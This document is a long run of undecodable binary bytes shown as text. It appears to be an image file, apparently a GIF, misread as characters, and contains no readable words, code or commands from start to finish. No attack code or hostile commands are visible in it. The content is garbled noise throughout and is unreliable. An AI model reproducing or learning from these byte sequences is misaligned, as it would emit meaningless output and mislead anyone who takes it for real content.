�� �f������qIА�(�TCs0zxx�t6��x.C�O�0#c�6��7F0�g4�V��.�[J�z�$ `�
�Y��ah�[ �z "��
�`����p ��(91���
P � @0l�(uh��Ѩ�%g�p.�+�6m7�l�i�Z��)�J��ʙ���H��M�!��ݰ=�� � ��z =�z��DK�P� �&W���2�
� 	� ��{늩�b�Q�vp���I~�*��.O`��9�w]�E���*�0+����Y�$@���1��f�HzM[����=�Р���M[�� ������9���g ��|U��m1%�f��:*�.O`2+�Djgec���L�c��1{�Y�5���o	;z�8�� Q{ ��H�,�k����E�K�`x:�s� � � ����A�N��p:�f3��If����6�Q��� 6F@q� ����5�B@s�p ���5g��� "x���? ��;�Ek�Akp��Ph����� �����x
vx��b<1B(3d��	�*�H��0�Q0+QF�� �gxP��4����Ȓ������<�Gz��1P%�)���?�z ��Pǰ��JK�p�@	%z͐͐� ��U�lA2G�.�'�� 1��	Hu:� 7F  F����6(ګ�@�H����L��BpƤ��0� @�� � �g�[�K�Ck����=p #0�������g@�����~� �l1��2K�	�w:�:��[TF�X�4�cr��-W��0���W��0�\�й�� ��*���ԛ�K�K�
��t��̔���%�� ��>]t�����`KÀ.��H��@��G'�#3�<�`��w��ʒB�VP�l�`0WP
 L���������=�r���P�I�����|�
p���-%�B�7H6)�����Pu.�*:�� �T+�\��iF��(a�n�}���L��Bm��I A�
; 1A   �@	A ���0�z��\͵�Z�gP��| ��7�� }���I��I��q:�:�>��;��� {�'pb�*�������Z�EPV�@�+�@0f@��0)Ǧ��}�p1�G;^��@�o
����Ȕ�-����oA��H�Ɏ��&Ψc�fg+����b�P
V~B 8�ؿh�L�A} ��?`@`:w�
�I��	���`ڢ˵w����ԛ r������ @��R�-���*n�r_�`�%=�Hnaν`�<Z\�@��fWl-G8M�E�B�W�2a�#���7Κ�}���\���`�
@	���֫�S�-���f-�xI�2��
k�2܊�%w2-j7'��ܵ F@���BPڋ��P�V�V����#�� 
� -dڧM�=��>��ϰ���˂l��w������<1��.O�*��.)���~���L,t�#0a	�ap'�v�C0�dNX%��糤g���2��� �� �������[ g��� �ɀ����g*��P7��lKqQ��� X*SB��]�`����e� A��ߍ�a�P��6�B���&���4��
� ����]�g�!��`�'�-o�[t6:�0�{�]��������of|�]�sQ�m:���� �����:z���Fm�Ć��@*j����^�9��~9P �R��ǆ���BC���*s2/�apf������O3'�Iv�0���h�zڶJz?�ϓ� �� Y����?� �P5�UP�@+�]����n!��%��I>�.P�2�Ġ��U�4�i=# �e��ؽ��=���׻v�������_�^͵���� ��F��r��]���h;|�����?��x��-;�"�IG������1ҫW���cǎKI�\�`ٲ�J77B��(R��-��i�@��n`v#ڣG�B?$X� ��J}u�=��D��	,�����>k��[���������n���Y3w�qeB�\����7�`���_�0E�@�g�g����s��BG��[Z�iԧ��sv�3nu�q���৳�1N�4���_p��MQ':���$Q�ߌ����uΒ���D&F٘ˣ-ۺ��̢Oa����:4k�V��$#dM���A���@������� ���+��9�-��!�8.��`�娣�!���� Z���	�0̒?Jo�I��|:�B�X`�	����@M)+i�hN���X
�
*,�:PKX�P B�j4뗶�S̏	x�M-A��:;�8���n��O���hlz��&�Rxp���B�iԥB��F�~Xÿ�l�@=���-��0M��b뷃S�1�Nm�,Zt@&NZ\.0K��q$���F���l�A���Ex�'�B�G?hz�t�5���� 7�t���J�@H��T�ģs��(ԭ����U���d�WK��<�ѓ��4��#u�CY����YvQz��I2~��Z+��t���2h���8�1*�,����-?�eW1x[~��\w�'$�����TB���(�}�
(���CK�Z!���6�2c��8����(����*��wߪc�]6{;<wз�GB�>�+�G�X ��jtm袇��h�$[#�5�ʪ��͸�~���g�x����
B2(���j� l���ݷ͆f<��Q��]�s�	��3����
飛i�B���5��v@ {8�[��?�
CƱ�8�Q� l��8���Ѝ�J��qhQߏy}�M�w�#F�itW$v���A���=��@zK U��!8
Q~�k!(q�I܁�&@�9J�Bq��	C�2H�x�=���$���n����z�C���'���x������Y�\�/5�;p\��h4*w�(�Vh�-Hi�� ��d�[Lm
��$ !	Y���P:щe���2��� %���'@N$��:H���6#�GFIT��T;�a�����0�	(Q�(�j��S��?��8���q�8Jh���aF�T��ϥ���Y�R�2���0>�'���ΐ/5��0�9;����=�0����<*�JtS �U�R�H�����M�#��?d"�n��(�Di-S�s*���7� �gȲ�xD	*�� 41(4Ho�ǎ:pv}�A>Q��p�v"����פ"M�'�h褣��hW!l�Jb@bPI� �I[��(2ʟ�r�"�PE)�(`��  �Z�2$�H��ntU_�D$pB	�(#_��,���Yq"�]a��D$�������p���AO�����tڍ1n`�� �T��(z <~P
z�F�Ax��!�PuC ��XF�'�1{a�YEU$�'('B�E5���/���>RVwL�RE R��t��#���h�E�Q���>?�FK� hH��0���q����e�8F�n�p� �H��q|�|a+r��0�I-F���[�u{:c��M�� �z j����8JJZT�ƺ5�T6����C@#�n�Đ�4�0�_p�lc���F��c�5tܰ9:��D0*H ��,y���A���vF+����* �At��]`�re�Lx��Ŋ)�J�"VaFl�� �X�� C"�KXhݽ��;�X�l��Z����U��&��������1�?D���H-Vb���5�kp���WGm�F���4|j0L؂4�qi�� (��GT�C�Iq���V�
G���')�cC��O�h���"�c~#m4X?�䛹��p�\�Qtl�k�2Rz�W+���2�ǌX�NCM�4�@�$4B � R� �3D�w��ڬ�$3G6|`Z�C1L�&N��
Dj�&��ҕ�O����G� \�({�ݑ򚀣���D�*�u���;@v�@���b��@ nC�`K7�9���?L��y,I	*�:��:�h���u�f��0��w�R���]����ƍ_Bw|�d�p��X�Ya����E{�|�:�A���{�cY0ȭ-���A�ٜ�G�q���Y�C`#>�Ƞ��W@�S��إ�>�\t�.���w�f�A��ǽ����P	y�be��x(�j�7p2�l!	�0ȿ�yK4�N�+�z9��IL=��H�u��nN�f`�����(-��G�c�m���ۺ��x�� ,�D�������B�����i��W��� ���@�
3�@�yh ;��?0����q�<������ШO��O`N�����W�긲(��1nЪlC0�+9'�u��cB'<	8�l�=�	�I>XH��9r:r��920����0J�@6l��p�h� ��ꁭ��O(��$;��1V��3?n0W��(����S��X��S|�6�i���'�M|J�DNd�Xk�rK�B��y���|Éx�4�@��W�[�Y���+������AӁl�A;FBӁ�Ћ��D)*H�n;	�R��4ms� M�N|qD�'���ťX������	8 ��������E|̂$H�p6�C�3�R�������� 2����1;���������ךv��]z���D��+�{�3�E �DMT Mb�3���	S�j��=�8�:�W��W���p#� @:���� 6�a/@�	������ҁ�(��J�^ܣ�jmB�K]2�A�	Ȇ$h����l�Fo�= @�T �a��Q �2�gP�-:�� (�$�B�t�$��������q�!!�ÉpA�x����E�i�� �S���]�#��}������@�K&�ɷ|L��K�+ �r*�����ȉ��(p������L���5BJj�𰴑
/#����*� =� σ��i�1i	�إ�8K%�H���]�4.����  �OM�K�J�J�ܔ JH��$ؠ`G��P��h�r����4�݈�L�K�;��Q?; Ϸ(��t�##�h$�E�4	��#��D��|E���5Y��[�M�� |D� � �؉������L N �P=��C��4����ˋDs@�9�<;$���t���L	l<����	��Ƀ<=��[����Sa�Q4L9�~K�e� #	C(��*UE��Gy"�C"K�q�:��LA�A��(��ʉ0с+�#;��P��������ϡS:*6
`X���!؁?R�<I�����2�3@�`TpX�U �L��%�`���9�&���91���8сa0�@C+��{�y��a���֤ӹ�]��!��+��
 }u: �}�y0� 8�@(�#͂0l*�,�p��8�0�Xz<m5����&���bH;��(�>#	����K���H���_��@h��4�}�G����ZP}�@���~l�^Ȃɔ��1�, ����	4�X�xN�0#��8����gs`J[�Br�J�"�Jlv�ȵ�Y���������5 ��_\­�@��]�eu�u�ԓ�?��}�+pP �bN�L����Z��� ��]��4�h��B	B���9��R��e�G[��! �
��{E�̂���(8W0͂@���Xv)�Dԍ���@��ܯ�Z�h��| '��52ݷ1��!-��*��D���x �-� Y����� ���fXC�u�$@yp�x�	H\\X֣�����]����{�^���ȍ�i����5��`�ȟ^BK���9
�^X�"p�A@�u��~Dޡ�fp�f�K�E[�CpZ������M洩�D����;V�h�����vi�?9`��A�9��=�i�	�����Ȇ@ � ��fxK�|���[�cMC\�I���4�$J~�G[db��T'�/��)V�K�t��ꐖ=�:�b0C	h膖���Ea���ˡ�ɯ�E%F�,�8��N�X�G���@�$��5��8�� ��JUd�K�ƈX�/F��b�,F	�c_�ty�Y(�2p> �B�{� E��l*�Gbtf�W�G���N0���e�ee��3����f���@U����覆�ۊ����	 �i胇�"����󉦒�`'�Y�Xb�g��Iu�z^�}�M�M�HC��Jͷ���MȆ��Ⱥ(�گD��PK�[!	l�/v���A)�(�h���z�30����%����c#b���v���e`ą�~C�M� F|Y�O�#��N�/D {�ݞ:�l������Y��]���@E���	�ܠ�|G�T����l���E�W>�XD��@T�>��l�>���K���*[��`,��4t�8��RW:�*�L�����>	��f_�� �����3D������4:����`Z���;ne9~�J��i��	�(֣.m끻#���/ғ������Qmۂ�����mS�>��� �0��m؆�_Dx̓��0�KMd�0�ˋ5t�	��,0�V�c����p��j�>�"<�#?f)~�?P���M8׺x�����J�a8����XKK�4���H�\�`n�z�e�$J�l%�  �lh��K��8|E� ;��m�,��v�2�>����z��d�2N��@$�Z��:����.��"���p�V�#�RyF��Q�D�s�V7�� �p/��k��p�>�p��*y�L�b�Ӌ�J��B�/ꡬ��r�iZ�O��b���R nA�h7P�)��`_�lȂl�S��Ń�ࣅ��cts�`i07�	�^!�S�0���\Z���A����8_��p=���:eM�$�^�⾌^'�n���\��ʠL6DgkwC,����1_x	�i7����N���:������A����(�qs����y2џh�X�O'��m(�	A��Ax��L�����>Y\�B�-�p3o��?,��eo�q���q���ءCc�'��Ӂ�s��������O|�t�c��X�m*z���4,�N�{H��h����mUz�s8�
�^ײ� ;4�����m�~�گJ�����,㠗��LSK�p�^�"����"��ɚ�y��F�tD��{��7z�7��wg���xD�_�x�������:�@6��1e�m���w�!�5�"_�[�o��w���i�!��o��$�g�G�W�i����s�G܏�k�tw�D�Ł����|b�N�Z���b�kS�������	'N:65|��@�C�\)Q�Ӄ	�q���N\���_���¸�AA�IbM�$[�I�=�!ȿ@��@�T�Bn��%ؐ�-��vfK���[EVv���R�ܼt�{9��G��eǅY|1���+�S�n�z�ДMӤu�ܹA�;�^����h<a���ڠ���\���������q+��A?w2d���@lO:2ԑn9q��R������uY�3Ez�r�e�zL��c��@�����!w�s�&+��? �/�W�~/�&�o)�#K!ђ�z=�7��-��]��c��Va���]Hu,�R<E�Ӎ@�X�N
d�ĎY��?�4�}�	T�?�&LTMz��W_=	 X;�&�D���'x�e�����Cä�
Gmb��'���&r�`�!WX�a]r!�K4��� /Ͳ�:�@0B�����t Oc	d�?C��/�@�Ae�?DL��G�T��#�īsEq�%x8���	�!ox�����ڑ�^y=AK�!qg��\'����+w��>�<6�6��3��,e�?��褞��du�bJVU���Z��D6r���^v��� \~�?>�E!rK'Q���'�Q'j�P�����4��ʷ7����gXZ���̔�Hn�	�?�����K	+y������'M�	y���w�$MO��,�/ix�'es��\"R%����TA�dG�w\!���S�eB~%Uh�!�@R2�U]��?��T��I&���� ��\y\�O`�#��.z
ȰB�[��AQ�j���m�R�i���'�pd����h➂�b�~�Ԣ%�$*.=��3B��AD-�Y����)��-XA-q�j�d3*��'��3��!�`��'���+L/ɉ��&F�d�%wr��PE P�{ׁ���|p������a� Q�/���HR=������wƅ�:�2*dx)���Ȣ���v��o�0nL� �-@F&���b��H�8�'���BM~\��� ��>�03$*$�0�h*�)K"����JF"C�c�0�<�@G��F0aB����/$S��1�:}8mv�����:�(/v�B2�X��kv�dHza�7�4�r��J���0�� �a�A	�*��+� �GX���Jl�a���\�KP��x��aH��D"~���4S`�a�D��+���pRir�C�|�1yDe�x�/�"�XqT��Ӵ���HFR%,�E� ��"OA��(��?<��4�b�Z���1�t,�F��`@t�����x�j��d����� �d����N4�9��'.���\��/ѓ�g��<@ �hDBM����u�je5�����ǰ&{��1R�Mత+��\V��/`��#��*TW�}At���+�(7C��	��H
�0�f����$��PQ�.�e�B��^%^˃1�7? `�o��J� -�C�PϚ���#����<a��
V�Pa���M��@����%�d�+T`��A��A�"���+Y��}�a�4��L3Q+)5�i�<D�,����T��Z� I�D(>�A�ؒI
��N� ���?��!�����W��
u!t���>�y] �����T�UtS�?�!��8:��~��;��Dr��*��q����f���,)$В�Vc
��E�D۷"��Tۦ@�0���j�@��@�d��@?x���J�,��.xY��	��\����� �T3+u�J�Fߗ�@ia�i�&���%*[3Y:%�Vժ��A�ς��\�V`����ДE�7ȕ�����J���t��Ђ1�Y!�'�'���O��?����i�B,�V�Z��3j:,�+-�Pdf�u
2~�'�*-`~��z9���@%*��p�]��,n�^j`W��h��_X�q���:,�^r�� �
� 0n�����T�8>a�� Y��}�L}�%�vKſM����tH~!tn$��D%�^�V~P��1:�4;<�;~H�&!�l+��$Cb~f� ����=C,uku�_�����E��&I:�a ��s��z߯.�.[	 ��M��^����X���N[�9a�?��xu�|H<䒸�x��7�N�!������w���pػ��I?��}�A
7=6�� �U�\-��%�O��$�G�n����T|��J��MD����� �4c�?*MZ��צ�a�O�RA��$C\����,Ɇ���}�'�!�9�Q¸Z��]�h��I��|JH����JE�1Ԋ�$RDMȅ]�������_�,T�%�� Ӵt�>�DW)YH4�D�F�����:��gIǂ��@�|$M��28�&D�%x��$%��Y��8��PD�������#Y���#��W�Ý}��a]��+	ڄ1��`$��:���J:�B�O�]�lJ'aą ��F��A��`/4b/���j��\�hD����Du5�Rq[�Ng}�g�őmU�����\C$L(������On\c���}+�\�`H !�
 � ,    { �  � ��3"�����!���9�F|�3��^�Fx�%��p�@r¿_�*����3w���9�N`�Xꔠ��O�#*���g�1�]#F��$X�9;gF �f����� W��2�ׄ����K�e���i�i�x��DT�k"1p�9��Wr!��w�����0��!خt7&�b�sJ���]��Q�S*�91��e1SJn���
�+ �bi����2Y�.�?�=��=��g��ϱ@�����D�A��9�O����VA���:����+9� C�����@D�ɵ�o1�n��#@o � �?�Ֆ[_������'q$%��X�sS��@]��v]A��!�@�$B�A	�V����� S����W�eC��Li��d^x�h�7���?�r͋.���@L!�z�Sc)L��x2r%�<H6�dgef���~b�UAJU�.�HA�6�e6�X�=��Qb�8hA ��+�h8ay�^HvP���)�M"5l%P��-�%%��#�~��O	���A12����ǅq�U �;s܉Ш9����fF"�v�W��G	\X��X;ȃ^A�	@�<N�W�|vX��1��Aj	�߭�!��Q���+;�y���ąA&�;㘋I��ʎ{¹�0;$�g�A}��K�����7ؙk�,�*kA�)$�AW�f��к�.���+jq�\P<��e0�y������Q��.�?����_�$��Oe��>A��Q/딅@��ݰ����/,�p1k>��[�����+1��0}�ur]�:m��Z�=@��yg|�A�����J���M3�������A���vO M�'�}aÜ�����������7D ��s��(�ۨQb�9�zk�A1����ݝ1u<���g(�dVw��3X@���!CAE��VooP���	� U��]�[�p��,�@�$ˋ� T�$iF�B:�|�i��|0���J�"�A��� �!�#b Z�d_N��NT�����f���y�J�C�T9C3�O���E	�����E��J���@�����þա�ի:S4Ȍ���#� �O|��$J ����o!����&ñX�M�)K[�X���8.�@���rb�ܷ��?�tKn��XO�R ́.y`A����Q����p�dD F�-����,Cۛ��$��O
Đ9b�B�D�.!4���<�86X�a�����Bw��#�02>���,���L²_<b9�t��������G),��KFR �`�@���$�pE/v	�
�o�L��rh\]a:�YYjA�@ �yA�~*�� H ����SC\!H0= p����;��+��{2{S�����C,���J������A����C���7�!��UW��h	n��x$�� =~:z�îQ@<�Ѐ��r� �V��:-��='��@'5�:p9�8Z;����3@`����0�-�6 =��@�V{��
���m�A+,�h�@q<$���!H�pɟ���
�DF��uXa����P��Z�&	#/K��4Z-�)�<R�"�#�:��Bu�H� �X�xu�^|s�V؂��2��d��i�ː���⽢R=�Q���h��$�<"3�E�O���t�4�����Nw������pC~�� "	F�LqH������[w��*��Ͱ@���
�3aH��r�+�x�@��2���Ơ��`�Z�Ak-a��j��e��@�Q:o���$��)Y���#Ei���zz8w�d�rX��"$�1v�u顀o�`���#r��_P�'>�@~!R¤ Ec�A֋#�DY�j���m�aa��4X�k��� �.shwZ�K{�l��#1��� �~�A�6��^ah�I�CI�
������0��?p4��1�0��Q��4�;]�f��IHB:`� ��@Gc�)��=�iS2�&3A$W� |�O@,��u�`�}nȢL�ï�0�����"�KA�o$��8�q с�3��魢�j��$,��@��f=�?�%��!�Z�`�8HNrD�N4�J��]�;�4�w6�FC�A�OM��M��D��~j	* �@�#��B e���ڽ���}@<	2 ������:J��ݠ���AǾ;Ќ|d�3�����Xz
��6�:���#$�¶}�K�dKr;��I�G/��������\���6�C@
�w�1���~��wƞ�@�C��;K�Y��6c5��TIL"x���>��]�~����,`�ԏ��� �@��rp 5� 101�uIp�� ���}ї�fs6U��@��[�4tCpJV��1"Y�U�3��Ar�G��nL�e�6]�u�c}��oI�
 �5�`uA�GQG�V4dwPm��:+�wWxe�7an1"gx�gu�w$W���`I�O�g}�
Pc �� {�p:WU�<Y���0Ap�u�~V�dG�wI�k�!"��cO�`hn�rgXh�n� ydP
<��g�}�|{x ���T�0�+�a�IP ��@0�@e�L���&-o�;�,��g|VG�$p��@�0�0�p�o���pf8���p ��S���Wy��`x~@`�l��W�!��Ǩ߄��2f W|�(�x|V'L0�#�#  �%Vp #��X � ��0�	�/iA�i`E������� f� �2tZ�����2@}�Q���x����1�%v ��[�[PVP_Y� 	p =�k��0]	P*Y�Y0���1��� ��
��2r�����o�'~��ncx��xirQ�S5�ue�Y��)pi�)�=��� � ]�i���@�}1 ��@�4VtaaF��U��p"q� �`��������? i����0�I���0�����d��= �a��Y�
W�l���p�p���a�z���G�φ���-�1�p�7��00� W��E��te�p��}I��v8�p��V�ә����0;pOw�d�@	8�}yvaj���b�M:d��c�dUi�E`�!G��xE��В-i�[P 
 *@ 6� �T����z z�V A��`=�8��6�R�bh�[`F`v7m��X�ߠ ;�\V����u��h*f��[� x�l�]z�P@��	`��!��I�k���oݧ�{�m��)�;�2�BC�FHk�V0FB�n ���h�ra �0�:���`OW� z�� $z�1� p������	 E1�� Ͱ�A���[ ���[u1E8Ҧট�� � y &[���k_rL�?�C�b�@x7`Q�Y p �J	��y��	� Hz�I���$J��^��@��N&�!  d��Pa�k��e�e�ה,Ъ�i��
� � W`SfЖ�!g�	���f) ��Hz�b���C	� �F[�a^�$bTXg1+;]�5�e�',�B0���E�xPc@�fmv?0��W��G[�*ٴ��˚��p��`=�p���;���$� �+.d��v�I@)�{, E �H�E�	 Vj�D����� 
��/9�� ��	p?�*��뀴�gPiZ2�2FP����� �B�rE &�SsE��W�������uJ� �)1�M˚1�pP��g���1��t��9j� �6�y�ȧ�lK%$)]�h�� e��ʺ����� L������#��m�'{�d�j4��/���3;���Q�;�b ��`��<�S�[W�K%B��8��9�0�0Y�`�{��@���S�i� W�3�U#7i��jXй���y�p�~�W�	�#�\�����L+�\��@ U���IⵐX��AK!d�2,wQcZ�? ���:��S$�\��_E�����J���0	I���t-h9
��?��(u�BР���,k��X ���:k�CJ�q ��A��
������'a�z�a���^��5��0���6��a@����")]�<����k������!�� u��W7�Ox�9��u�E0��n��e?�����ؒҹ�� ����;�=PѢ	M�0ɴ��`>Q�AO�3����w�p"��Iu�a�a�ˆ�h�а�=ǻ�ȼ������iհ��&��(���YÛ���s&1A�1����5@6[A� ���,��&�k��G]��:�[i�[�Wz��
�M;Ͱ�V�Y|�r�v�5�c[��t$+r��e@�q[�+ǚ���E��,а�k�מ	��fi�O�����^� -����.��w1�Y�v�b0��N�|����X�|�u]��e� ?0ѦʹL� �Z��I Е�����,Gɵ��;d����'�'����Y�CZ�F�?`�l�<����z�3���	�<A�En,��-~PF�־&r��� �����=U�[��=�f������Ϻ�kp Pe���B��43�������2~c[�h�|i+*��ĝ V �ջ��z����ĸ�߮���P 8@�f�n�+��;�Sq3�S a��DAPxm��/)�~H �� ������}�TJ�,���
�a��.�y;`в�u�)��.�#7�ㆅ�&.4��`�qL�������� �� �9�k@8\���i�߮��i�w�� �W��W�0��.��7N 1<�ˮv��^n0r��z`��^ܻ1� kjߋ����Z��[>�*�0ٻE�|#�����-HA3}��@37A�4	XD9�S�E�|�z������0��)�M�j��K[���!�����Ed�D�!5�Uu0	�TLe���0wC�����=�_ @�	p�����ђL⵮�� ���)=5�����XbAj�5+�eE�B3�0��`!t7�i(�n?����<�	 *�f�lO�O���z@�0�[ �u� )��lO�[�Um.0Z��TUg�[!�Ks��h?�ky�a��������� ��Z��U:�ZED� �0�9We��IFg�67�u�N���Ny�U>�!>�8�JPgn��p�˚�,Y��M�=P����؉N���� ��r���8�1g��l�4��f:���(�"��K؀@N01�, �����o���YQ8P�?=k��Q����6l(����4��T���=�2���+�������?��ؽ$i�̎���l8��?.���Љ������_��[^
<����k6���W��`1���2�ѣ�������?;�����WJ,1����a�x�QlN���Հ���Wb�WhtY�=�<���뱱�XeR��?io��!�0����%��?|I>X�o�q/q�B>P��#�G�K͗5sC'���
HX�4<�gKv4���z�?���$H
-1�0��)�	�x`����2��要*P��&H�."�l����n�(�����(� �
)�,�$����o�xiz�� ���+%K��I"�9K�+a��z��Á��i���q�ǎ:ʩ��Q��(��:i�� x�
H�`9�'h8�6!y+��I�4Eh ���l��
��Rv��ˆ\����㢎	�Pj�R�I�2��hf�W��f^e��zh��?������У �T��{F�@IfSh�,PR��?,���ے'����
>���"��5U��7���xߕ�nIׁ`q>`bHp� ��{ 8���L��,��F�,9P�q���R�^���n��C�JćD�0�)<�jQ�7 ��Z�i(	��؄��_xH� ����f�{���v�]2�$Fp:���l2�D[0��T�t���CJ��lM�J�$G�� s����h���G�( �����A����vZ�OB��2�ҋ�rNܗv ���,��(�&;����l�hUj�!� ��b�Ƴ���н���k�f�N"��G0C0u��6��:�S����r��.�����$����_~!�u�=| h�[!���J)E��?���_3�
(��LC��=�]�%�L�L�����2����1�o�.:��G<�|�������0*�8 �-h.���\���/y?�@ ���EMr�AJa(UqkR
�;�1�Ƞ�)LIWC �+@@��� �a�p�kF��w�N,�^��` � #�=C���Y���5�c1L��2֐�;�L�Ε.n8�d`��|�;b��@�HB�<���:%b #�-���}���|2~[��?�ؐ�1�!;���á���$X�`��	?h�f;�ِ:��`X�;+�l� Hʟ�g�N��F� 硚�4��x+��GXjw#�#��5�1�$���6ԔŔ LB�Pw�q3���q�Q% ��,��`Q7�� �H^A�B�=7*@��$��QbI��G���q�3R��ٸ�v bΪ�M�E���
	;��ȁ�a�*Q�*y\�Ӱf�@���!��_����$���T��4W��WhX���������7��@���<z!%���Z�Kb�:�L9���¹� �!r�3p�@�����B7�9mv��( <F��eAY0�J��^� 	�z'8�9���S~$�k��XK|���R���X�$��J9��3*(�$�(~�z�1�m��GЁwt�f7�b�Q��9�� B ����v��E�KG�����ځQ~��.籨��NL�Dq2L� 1H0�i�aH��:`�3$n���T6`��v�q�B�pA<��x����ۗ�6�p�@���	<�)\�ޘ�(�|b2\0[	��.'�����hܠM�!Bv��"��4�3	���w������bn�Yx�ƽ�)�Y�!�^Li ȩ֍k��1SFM
;(���	�1���mhU+
��7���/|,,��*[\$���Y�4�TY~�~)~�K�Z�ֲɝ_���L���.3�il�������o�P���k6�|FM{Z!�c6��8�5��%fmH�,�
F���%�c$�)���$"ך�R
������Q=����a���u"�`󧅗�{A̭����fB�����昣2𨵾��Pd�mL��ǡ� �����ɟ� ?C��w�Z�}Cj{�9�G��gr*�X/4������dLs�ܜ�+� ���B$�.=~�zV��S������!�5L�{�D욢!�7�j"�����-�L*S2U�g��n�C�1YP�p		8�c���g|�Q���#c�y'/sɓ�����E��VBl��*"y�;!�X�$�����C�Y�� �{w���?���U#@�b�,!	c�<��P �c>��G�yҶ���;PN�p�Z��UHq(tUe�]L���g�,���$��i�6�  ��i@��� ����4�����`�й��9�0�b5W��,(���K�Y�'��]������O5�1)���7XI�������O+��˼4����3�����P�	@�8(A�r�`�>�u�*!��A����+,�ġ2th ,h �(>��4f1��%��)W���/IWgB�@£ �2AB������S72��B���������	%�1C%)��<��<t��i���'���hC�x�!�*J�YS\?Ը"x2� ��Gӟgx�%�D��^Ph��D@����`LT; n؁��S��;$�;E�&#胁���
2��wR�>�!=�&iQ,�A���4Id�Kd��b"b�:x Vk�qx;�óx�U��4Q��Zzk�V�n䡁%p|�i�	<P�0���DW�wt�����X��1����H�*��p�^��>�(��0+ �I�X�'=:9�A�^`��tT�hG,�/�sl�r�Ii���8A�~�	�9���Q��]84���-��A�(,�9;����iFiJ���@�<�L������01��p#;*�z	�a�ǆ Er��R(����Y�2�B��0�r�i��s0�]l�T�s��r�a�����sh����%�z�	� E���lFRL��| vS�z�G�/����1s���R��iC �p� ���N��Lg�I��Hg�9�N h�Z��|�#�?x"����8�UY�r�x�����z65�Z��G�϶	��YN���d�s�s�^PKXP�h�Eq�'�@� O<�_�8?��|"4a�"��2�:��p�u��t!�t�lCP�q�����
h����KP P'aJ
m��X���+���($�q"�t�l����Á�3���X��	-r��s�l��4�Zռ��+(��w0�ϫ� `<�� ����O�����Z�G�����#K��T��|�A�)=����A�!��m�.b�lp� ��A�4u�lS3m��w�Lw�N�OI�:�8����uN �t�*z"nX��R�$�	1y��Q��D/���͛���Q���A�	T�I�T��A	lN�t�O��]�����x�hr�Tu����&t��`�g�DH\x3'1�X'3�O��O�p	����1SoeTw0�����$U�P�QP��a�ͳ��ԆxT6A�:�/��r�^؁%-��0X�x��e��:R�m����4�!؁! ����qkWvM�9SUU�C
�� /��$0�K��_xM�� ��n�ZהY�9�����O�e؆sx��}�?��l;�-�n�E��uM��������:�V���
Pz��+ ��ֶm
�UC�]
��[�Ri �# ���Mq�\�E"�|�<M�q���z��Ţ�ZX܅���A��E�6:���u�r��	�
 2���(�0J�^��
�,H��� �} zU�_���LS�mC;��S<m���ΩW�یQ�qM31�����1?��J�y��������8�����m���Ӧ�����{�+X,ɸ_";(U="�O�	���]R�	�8=�*�u`�#MU��[��׼_������e�a��aAT�1����߆���`���6Bɕʠ���c��u�hL��ӱ�Kaݕ���(�v��Q��P����ao{ͅ*?�a96?�%02Fb���2����\W�8��e"�ԣ��lWF�n�GDU�����]ο��6V.�`�J�AnƧ���Zved�%NH._c�;�`��,��#�q�c2y�D����~�6�sH�T���E�ʦ�d�l��}	�!6�gΎF�a�	�IL<�� ��2`�c����G��0���~���c[�b�y�
Wk&�5h�[�%�e��w�&���a�ǒ��|F`�F2��4�
��O���U���f�=�@`<�`�`
f�_S~�j�I��8=����&�+��ǝ��n�0I�J���uh�$��P%α��Z�x7yS!taBj���Xe�(�P橔�1I�QDgۄM]����T�p	���,!�j�	��� �i�Q�A�WV?0�~,%��Xg��p�P�t��$�a��Վ9R4�	��0�eO��f�j���P�	��J�u�>>��n�g��$�1�?�j��0�	wH�!��'���8�ͮ�_P�+0�Pab����Na��K=N�� !�
 � ,    � �  � �	H��A�#�`�ҡ.zX$�8fL����8sdNDa��#�S'6Ɣ��N���0cʜI&���f���K#� ��2gN�N����]��x�vH	)����eM�X����oX΍��v�G,�Ơ2��_�Vp����s�$�%ٵ%<f�������:��[��߷o边aƌ��F�b��Nsy�t��sD5zL�K�1oB����d6�|�ѷ��l�-���茠�#Ȏ��&p��W�_C����G�9�:�ɂ�1��{���MN�2s��%�Y��S�#`��F��# ��@x�v��������F��v����ca�'�n%Ê�TF�7Ix�.�����TXt�+��P��\#Frf�#�%dW!�u�#%Uyc��&f)�Yf�"�c��ؑLNc��R��s9bH3B/F��+
�O"�HS�G�A�+uPxڅ�'^�t������@@eA+�02E
vӂ1y���?\��.b�Id)�s�+� �i� ��ٙ� �!��lW"���D�h��M2�=����=�`#���?��#�؁���T�����DJs���Қ�����u��+w��WTs8������4����s@����|1@?S`�#`���Ԡ*�D&��C���
�2�'��;\��+�\L���ΐ��KȾdO�7lt�4�S��%ө?������m_P��܃.�D���Ĕ�2�+�`��*��G��N��O9��QA�D��?�L��{7<�Lvx�Ʊl��0l��0xʊ |V~�����#ȍ�Ęa	;7�k{	�o��c���44�4��@
t��?RS|�``L$�`�����ʮ�c��S=��X묥�r��j�����|B0w��ݯ��);��{�0a���(�@v�A�?�`�?��H��<����L@RR	R3?�!gb�'����	�{��1z?��N t��HL�� -h���fb�Q� ��G3X�� O!��?��hLV�G$6��qd���Dj���Y1g\��i�Qy4(W�B��pǌ�@����+x�;�2	�n&�c�a���b��/�����`qZ�G$Z`�cL߲���Jn�~���`A�"� �7��r�`�H�0N�F�8� ���vÚ������#�Zh\�!D�[�;�M1��ї3b����+��*U$Bup���_Is��E-�1���D�)LfɁ�Մ�3�+2�V [���1(5��@��C����m��@�@�A�r��f,Tv>�
�"Uf���`F+�0Q[y�L^I��%�+��'Ar�)��c _X�1~�}X�p��E8�V[�ȃ�aA��;g�	��D�CG��8뀏:X��PJ�)�[a2-+
�)0��G��p�b�9���~�����?KR�^T �,�E���a���HK��t���J��G\�$�iUk�<a�*���#���N`��V����r����mWw�է�p �0�D٭�#;������9 ��}+!M�Ijy��+��4v�)(��(��qvռ�'I_�^�ª���vkB�0�'Y�`ǯ�&*��?��;��
ӂS`�ap�	�2ґF*���jo�*��;@8�� �	���d"vpV�2���"���")�E�`�p�ȇBi�o!4��'�HI�d�\-�`�5XĖXW.���pc :� |)��S&��@-c2��c�Ey ?�J�<�`>0*@���S�b������-'A��y���4[C+>�@d@kK���@�=�0�,�O�3�^k�8h�>��&�+�x������h�V3�����0����$�pnA� z�9&��<��k��2[+���PM y��>B�tȣ;�^	hv�Qn��*�=l?�~����*c3J0�c�ڃH��ˡTp`dmK؃znVh�Z��A[T�C�� K�z֩y��US�ܚ��$��2S��ne> _���a���|� ��=iP���#�2$ȟ2�D��zp�=�����	%��Z�� #�I/�7�
���� E���_Q���I�22�Pr��~D-@�d�'�H�6��,��� �����7��z��G	*`�q�A�}�@;|#��z�p����K��v(jb{ٶ�%�'A�c�/�C{�
